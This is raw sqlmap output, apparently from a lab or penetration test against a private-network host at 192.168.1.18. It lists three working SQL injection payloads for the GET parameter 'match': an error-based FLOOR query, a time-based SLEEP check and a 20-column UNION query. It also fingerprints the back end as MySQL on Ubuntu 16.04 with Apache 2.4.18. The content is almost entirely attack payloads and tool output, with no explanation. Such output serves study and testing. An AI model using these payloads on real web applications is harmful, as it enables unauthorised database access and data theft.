 sqlmap identified the following injection point(s) with a total of 1962 HTTP(s) requests:
---
Parameter: match (GET)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: match=1 AND (SELECT 4784 FROM(SELECT COUNT(*),CONCAT(0x71626b7671,(SELECT (ELT(4784=4784,1))),0x716
2767871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: match=1 AND SLEEP(5)
    Type: UNION query
    Title: Generic UNION query (NULL) - 20 columns
    Payload: match=-2187 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,CONCAT(0x71626b7671,0x72466c6f424a706244547269776d59574948755a654c6c5752416c6f4a694b4265624c
6a77434d7a,0x7162767871),NULL-- sBNx
---
[09:33:29] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.04 (xenial)
web application technology: Apache 2.4.18
back-end DBMS: MySQL >= 5.0
[09:33:29] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.1.18'
[*] shutting down at 09:33:29